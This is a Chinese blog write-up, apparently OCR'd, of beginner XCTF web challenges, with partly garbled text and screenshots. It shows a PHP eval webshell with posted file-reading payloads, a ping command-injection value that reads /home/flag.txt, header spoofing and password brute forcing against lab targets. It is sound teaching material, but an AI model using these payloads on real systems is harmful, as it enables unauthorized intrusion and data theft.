### xctf社区题解1

## 原创

Spwpun ● 于 2019-03-30 22:10:09 发布 ● 2752 ☆ 收藏 4 分类专栏: writeup 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/lplp9822/article/details/88920146</u> 版权



writeup 专栏收录该内容

15 篇文章 1 订阅 订阅专栏

web-新手模式:

文章目录

web-新手模式:

view-source:

get\_post:

robots:

backup:

github工具dirsearch的使用:

cookie:

disabled\_button:

simple\_js:

xff\_referer:

weak\_auth:

webshell:

command\_execution:

simple\_php:

#### view-source:

鼠标右键被网页禁用了吧, F12 查看即可:

••••▼<body> == \$0 ▶<script>...</script> <h1>FLAG is not here</h1> <!-- xctf{83797c329681080400eb0ed824ee0b8d} --> </body> </html>





提交之后,显示:

## 请再以POST方式随便提交一个名为b,值为2的变量



Post data

### xctf{066f9e9e1ed408a82b5a0dc0b1737b0f}

#### robots:

访问robots.txt,发现f1ag\_1s\_h3re.php页面:

b=2



#### backup:

常见的备份文件后缀名有: .git .svn .swp .~ .bak .bash\_history,访问提示如下:

# 你知道index.php的备份文件名吗?

依次猜测,得到 index.php.bak,访问提示下载,下载完打开:



#### github工具dirsearch的使用:

将代码仓库clone到本地,使用python3环境执行命令:



cookie:

| ▼ 响应头 (307 字节) |                                     |  |  |  |  |
|----------------|-------------------------------------|--|--|--|--|
|                | Connection: Keep-Alive              |  |  |  |  |
|                | Content-Encoding: gzip              |  |  |  |  |
|                | Content-Length: 276                 |  |  |  |  |
|                | Content-Type: text/html             |  |  |  |  |
| 0              | Date: Sat, 30 Mar 2019 09:58:37 GMT |  |  |  |  |
|                | Keep-Alive: timeout=5, max=100      |  |  |  |  |
|                | Server: Apache/2.4.7 (Ubuntu)       |  |  |  |  |
|                | Set-Cookie look-here=cookie.php     |  |  |  |  |
|                | Vary: Accept-Encoding               |  |  |  |  |
|                | X-Powered-By: PHP/5.5.9-1ubuntu4.26 |  |  |  |  |
| _ \±           | (A) (AA1 今年)                        |  |  |  |  |

提示查看 cookie.php:



在 cookie.php 的响应头里面找到 flag,每一题在线生成的场景不同,得到的flag也不同。

#### disabled\_button:

前端知识,button的属性设置了disable 值,所以不能点击,F12 查看并修改,点击即可得到flag:

| <pre>     <body>     <h3>一个不能按的按钮</h3>     <form action="" method="post">         <input class="btn btn-default" jisabled="" pame="auth" style="height:50px;width:200px;" type="submit" value="flag"/></form></body></pre> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <input auth"="" class="btn btn-default" disabled="" style="height:50px;wic&lt;br&gt;name="/>                                                                                                    |
|                                                                                                    |
| <h3kxctf{505eb7404b9c6d385e4a39efe5fd34ed}< h3=""></h3kxctf{505eb7404b9c6d385e4a39efe5fd34ed}<>                                                                                                    |
|                                                                                                    |
|                                                                                                    |

#### simple\_js:

js的基本用法,查看源码,整理如下:

alert( dechiffre(h) );

String.fromCharCode 是将Unicode编码转为字符串,真正的pass是 String["fromCharCode"] 处的字符串,用python处理一下 转为字符串:

```
Dython 3.6.6 (v3.6.6:4cf1f54eb7, Jun 27 2018, 03:37:03) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> print('\x35\x35\x32c\x35\x35\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x31\x34\x2c\x31\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x31\x34\x2c\x31\x31\x31\x31\x34\x2c\
```

最后提交的时候添加格式。

xff\_referer:

伪造http请求头:

| Host: 111.198.29.45:31931                                              |  |  |  |  |  |
|------------------------------------------------------------------------|--|--|--|--|--|
| Pragma: no-cache                                                       |  |  |  |  |  |
| Referer: https://www.google.com                                        |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                           |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0;) Gecko/20100101 Firefox/65.0 |  |  |  |  |  |
| X-Forwarded-For: 123.123.123.123                                       |  |  |  |  |  |

然后在响应里面找到flag:

'demo").innerHTML="xctf{c64c8994341576f620637995e43197da}";</script><,

#### weak\_auth:

Burpsuite爆破,根据教学文档,找到GitHub上面大佬收集的常用密码字典:https://github.com/rootphantomer/Blasting\_dictionary

| -                                                                                                    |                                              |                          |                                    |          |                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------|------------------------------------|----------|-------------------------------------|
| Raw                                                                                                    | Headers                                      | Hex                      | HTML                               | Render   |                                     |
| Content                                                                                                    | -Type: t                                     | ext/h                    | tml                                |          |                                     |
| □ <html l<br=""><head><br/><me<br><ti< td=""><th>YPE html<br/>ang="en"<br/>ta chars<br/>tle≻weak</th><th>&gt;<br/>'&gt;<br/>et="U<br/>auth</th><th>TF-8"&gt;<br/><th>≥&gt;</th><td></td></th></ti<></me<br></head></html> | YPE html<br>ang="en"<br>ta chars<br>tle≻weak | ><br>'><br>et="U<br>auth | TF-8"><br><th>≥&gt;</th> <td></td> | ≥>       |                                     |
|                                                                                                    |                                              |                          |                                    |          |                                     |
| <body></body>                                                                                                    |                                              |                          |                                    |          |                                     |
| ctf{11<br><br>                                                                                                    | eb91b527                                     | e7db9                    | 610038:                            | L569ee48 | 68f}-'/maybe you need a dictionary> |

#### webshell:

#### 使用菜刀连接webshell:

| 回编辑SHELL                                        | ×     |
|-------------------------------------------------|-------|
| 地址: http://111.198.29.45:31990/index.php<br>配置: | shell |
| 备注:                                             | 编辑    |

#### 直接可以看到网站目录下面有 flag.txt:

| 111, 198, 29, 45 | 目录(0),文件(2) | 名称           | 时间                  | 大小  | 属性   |
|------------------|-------------|--------------|---------------------|-----|------|
| E 🌳 /            |             | flag. txt    | 2019-03-30 12:39:12 | 38  | 0664 |
| E C var          |             | 📓 index. php | 2018-09-27 04:02:04 | 539 | 0664 |
| 🗁 html           |             |              |                     |     |      |

载入 🗈 /var/www/html/flag.txt xctf{a68a297ca1f1342526fda063f196509a}

#### 或者直接在浏览器里面通过php函数来获取flag:

getcwd函数是获取当前目录,scandir是扫描当前目录下的文件夹并把结果存在一个数组中,print\_r是打印出结果:

|                                           | 你会使用webshell吗?<br>Array ( [0] => . [1] => [2] => flag.txt [3] =><br>index.php ) php<br @eval(\$_POST['shell']);*/ |  |  |  |  |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| □ 查看器                                     | 豆 控制台 〇 调试器 {} 样式編輯器 ⑥ 性能 心 内存 三 网络 8 存储 1 无数 得环境 ● HackBar                                                       |  |  |  |  |  |
| Encryption 👻                              | Encoding - SQL - XSS - Other - Chrome BackBar                                                                     |  |  |  |  |  |
| lo <u>a</u> d URL<br>∦ S <u>p</u> lit URL | http://111.198.29.45:31990/                                                                                       |  |  |  |  |  |
| • Execute                                 | Execute Post data Referrer User Agent Cookies                                                                     |  |  |  |  |  |
|                                           | shell=print_r(scandir(getcwd()));                                                                                 |  |  |  |  |  |

然后,再获取文件里面的内容,fopen为打开文件的函数,这里以可读的方式打开,然后fgets获取行内容,最后print\_r打印出结果:

|                                               | 你会使用webshell吗?                                                           |  |  |  |  |  |
|-----------------------------------------------|--------------------------------------------------------------------------|--|--|--|--|--|
|                                               | xctf{a68a297ca1f1342526fda063f196509a} php<br @eval(\$_POS11'shell'1):?> |  |  |  |  |  |
| 习 控制台 □□调试器 {}样式编辑器 ⑥ 性能 ۩ 内存 浮               | - 网络 8 存储 1 无障碍环境 ● HackBar                                              |  |  |  |  |  |
| Encoding 👻 SQL 👻 XSS 👻 Other 👻 Chrome BackBar |                                                                          |  |  |  |  |  |
| http://111.198.29.45:31990/                   |                                                                          |  |  |  |  |  |
| 🗹 Post data 🔲 Referrer 🔲 User Agent 📃 Cookies |                                                                          |  |  |  |  |  |
| shell=print_r(fgets(fopen('flag.txt','r')));  |                                                                          |  |  |  |  |  |

command\_execution:

命令执行,命令行中 command1 | command2 表示只执行command2,经验所致了,flag文件放在home目录下,查看即可,之前校赛的时候也有一道类似,好像是禁用了cat命令,然后解决方法是使用tac反向输出命令:

| PING                                                                      |              |
|---------------------------------------------------------------------------|--------------|
| 请输入需要ping的地址                                                              |              |
| PING                                                                      |              |
| ping -c 3 111.198.29.45 cat//hc<br>xctf{87e0c8e5014d30023fcd5f5615e0ee1d} | ome/flag.txt |

#### simple\_php:

PHP的简单使用,十六进制绕过, %00 截断绕过is\_numeric()函数的判断:

#### Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}



官方解答,这我是真不知道,没办法,太菜:

掌握php弱类型比较
php中有两种比较符号:
==: 先将字符串类型转化成相同,再比较
=: 先将字符串类型转化成相同,再比较
字符串和数字比较使用时,字符串会先转换为数字类型
再比较 php var\_dump('a' == 0);//true,这里'a'会被转换数字
0 var\_dump('123a' == 123);//true,这里'123a'会被转换为123